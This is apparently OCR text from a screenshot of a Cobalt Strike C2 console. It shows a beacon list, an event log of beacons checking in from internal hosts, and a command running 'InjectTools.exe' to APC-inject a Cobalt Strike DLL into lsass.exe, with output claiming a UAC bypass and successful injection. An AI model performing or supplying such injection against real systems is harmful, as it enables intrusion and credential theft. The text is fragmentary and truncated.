 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user comp... note proce... pid arch last sleep
218.1... 192.1... cs SYST... DES... lsass.... 676 x64 13s 1 minute
Event Log X
07/10 00:56:49 *** initial beacon from ASUS@10.161.192.241 (CLAY-WHOAMI)
07/10 01:05:16 *** 炒鸡love网安 has left.
07/10 10:44:00 *** 炒鸡love网安 has joined.
07/10 10:44:28 *** initial beacon from ASUS@10.92.100.179 (CLAY-WHOAMI)
Microsoft
Edge
C:\Users\Administrator\Desktop>InjectTools.exe lsass.exe C:\Users\Administrator\Desktop\artifact_x64.
Which kind of Injection do you want?
[1]: DLLInject
[2]: APCInject
2
APC INJECT
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1 :》
Color Picked By Icy Water :)
-----------------------------!!START!!--------------------------------
[+] Privilege Elevated Successfully, Now You Have Bypassed UAC :)
[+] Get OriginalProcessHandle Successfully :)
[+] VirtualAlloc Address Successfully :)
[+] Write CS's DLL Into Memory Successfully :)
[+] Get LoadLibrary's Address Successfully :)
[+] Taking Thread Snap Shot Successfully :)
[+] APC Inject Successfully :)